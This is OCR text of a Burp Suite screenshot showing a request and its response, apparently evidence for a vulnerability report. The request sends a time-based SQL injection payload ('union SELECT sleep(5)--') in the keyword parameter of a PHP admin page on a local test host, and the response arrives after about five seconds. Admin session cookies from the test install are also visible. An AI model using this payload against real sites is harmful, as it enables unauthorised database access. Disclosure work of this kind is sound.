 Request
Pretty Raw Hex \n
1 GET /admin/wangkan_list.php?keyword=
%25'union+SELECT+sleep(5)--+x HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Dest: iframe
1 Referer: http://127.0.0.1:8888/admin/index.php
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: http304ok=0; PHPSESSID=pvpehubud7epklbme9m4s69b0q;
xywpwx_bakusername=admin; xywpwx_snsjjssbdvqm=
aca496e77ae7ceff46c2f8e72f4235d5; qebak_efourcheck=
be67da7f3e3c39cd439799a20c67f8b4; xywpwx_bakrnd=
RV5D5hcFcuQb; xywpwx_loginebakckpass=
f169887a020e3dca048190f831fb4bbe; xywpwx_baklogintime=
1730969421;
5 Connection: close
6
7
Search...
0 matches
one
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Nov 2024 09:59:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 976
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; c
16 <title>
</title>
17 <link href="style.css" rel="stylesheet" type="text/cs
18 <script language="JavaScript" src="../js/gg.js">
</script>
19 </head>
20 <body>
21 <div class="admintitle">
网刊信息管理 <input type="submit" class="buttons" on
22 <span>
23 <form name="form1" method="post" action="?">
24 <label>
<input type="radio" name="kind" value="editor"
25 发布人
</label>
26 <label>
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (8)
Request Headers (14)
Response Headers (9)
激活 Windows
转到“设置”以激活 Windows。
1,330 bytes | 5,466 millis